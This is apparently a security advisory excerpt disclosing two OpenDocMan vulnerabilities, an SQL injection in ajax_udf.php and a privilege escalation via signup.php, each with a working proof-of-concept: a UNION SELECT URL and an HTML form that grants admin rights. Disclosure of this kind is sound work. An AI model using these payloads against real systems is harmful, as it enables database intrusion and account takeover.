 1) SQL Injection in OpenDocMan: CVE-2014-1945
The vulnerability exists due to insufficient validation of "add_value" HTTP GET parameter in "/ajax_udf.php" script. A remote u
nauthenticated attacker can execute arbitrary SQL commands in application's database.
The exploitation example below displays version of the MySQL server:
http://[host]/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,v
ersion%28%29,3,4,5,6,7,8,9
2) Improper Access Control in OpenDocMan: CVE-2014-1946
The vulnerability exists due to insufficient validation of allowed action in "/signup.php" script when updating userâ??s profil
e. A remote authenticated attacker can assign administrative privileges to the current account and gain complete control over t
he application.
The exploitation example below assigns administrative privileges for the current account:
<form action="http://[host]/signup.php" method="post" name="main">
<input type="hidden" name="updateuser" value="1">
<input type="hidden" name="admin" value="1">
<input type="hidden" name="id" value="[USER_ID]">
<input type="submit" name="login" value="Run">
</form>